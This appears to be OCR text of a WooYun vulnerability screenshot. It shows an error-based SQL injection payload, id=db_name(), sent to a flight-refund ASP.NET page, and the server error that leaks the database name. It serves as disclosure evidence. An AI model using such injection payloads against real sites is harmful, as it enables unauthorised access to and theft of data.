 SQL XSS Encryption Encoding Other
Load URL
http:// /flight/refund_update.aspx?id=db_name()
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'PiaoYou_ycairport' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more in
originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'PiaoYou_ycairport' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
the origin and location of the exception can be identified using the exception stack t
Stack Trace:
www.wooyun.org